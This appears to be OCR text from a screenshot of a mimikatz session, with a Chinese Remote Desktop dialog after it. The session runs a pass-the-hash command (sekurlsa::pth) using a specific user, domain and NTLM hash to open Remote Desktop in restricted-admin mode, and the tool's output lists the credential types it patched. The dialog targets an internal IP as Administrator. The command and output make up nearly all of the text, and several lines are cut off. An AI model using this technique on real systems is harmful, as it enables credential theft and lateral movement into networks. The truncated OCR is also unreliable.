 GFYJPT-DF-DC-14.222
操
mimikatz 2.2.0 x64 (oe.eo)
\_ *Password replace @ 0000008870C7C228 (16) -> null
mimikatz # sekurlsa::pth /user:"lirui" /domain:"zhongyang.com" /ntlm:213b204b4da
7302c25cb84c19bc810cb /run:"mstsc.exe /restrictedadmin"
user : lirui
domain : zhongyang.com
program : mstsc.exe /restrictedadmin
impers. : no
NTLM : 213b204b4da7302c25cb84c19bc81
| PID 212
| TID 4456
| LSA Process was already R/W
| LUID 0 ; 45201140 (00000000:02b1b6
\_ msv1_0 - data copy @ 0000008870A
\_ kerberos - data copy @ 0000008870A
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000008870AF5
mimikatz #
远程桌面连接
远程桌面
连接
计算机(C): 10.95.15.222
用户名: Administrator@difang.com
将使用你的 Windows 登录凭据进行连接。
显示选项(O) 连接(N) 帮助(H)